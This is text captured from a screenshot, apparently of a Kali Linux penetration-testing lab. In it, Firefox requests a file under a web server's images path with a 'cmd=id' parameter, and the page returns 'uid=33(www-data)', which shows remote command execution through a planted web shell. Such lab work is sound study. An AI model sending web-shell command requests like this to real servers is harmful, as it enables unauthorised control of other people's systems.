 Applications Places Firefox ESR Fri 00:28 1
Mozilla Firefox
http://192.1...36ab?cmd=id
192.168.1.29:8880/images/6a9e40c5321f777ee7f19071637e36ab?cmd=id Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
uid=33(www-data) gid=33(www-data) groups=33(www-data)